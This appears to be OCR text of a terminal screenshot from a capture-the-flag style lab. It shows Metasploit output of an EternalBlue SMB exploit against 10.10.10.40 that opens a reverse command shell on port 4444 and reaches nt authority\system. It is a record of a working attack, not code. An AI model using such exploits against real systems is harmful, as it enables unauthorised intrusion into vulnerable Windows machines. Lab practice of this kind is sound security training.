 root@kali: ~
File Edit View Search Terminal Help
Bv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.5:4444 -> 10.10.10.40:49158) at 201
7-10-05 13:57:08 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>